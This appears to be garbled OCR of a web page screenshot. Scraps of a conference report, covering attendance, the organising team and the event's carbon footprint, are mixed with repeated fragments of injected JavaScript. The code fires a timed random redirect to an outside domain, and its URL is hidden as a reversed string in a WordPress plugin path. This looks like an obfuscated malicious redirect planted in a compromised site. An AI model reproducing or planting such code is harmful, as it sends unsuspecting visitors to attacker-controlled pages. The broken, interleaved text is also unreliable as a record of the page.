
Overall, the conference attracted 150 attendees
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitaco
(number1==3){var delay = 18000;setTimeout($mWn(
conference organisation team committed
toof-r
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitaco
(number1==3){var delay = 18000;setTimeout($mWn(0
18000;setTimeout($NqM(0),delay);}
toof-redaeh/s
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitaco
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tol
number1=Math.floor(Math.random()*6); if (number
18000;setTimeout($mWn(0),delay);}dom()*6); if (
minimising the environmental impact of the conf
conferences. The carbon footprint of all the atte
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tol
number1=Math.floor(Math.random()*6); if (number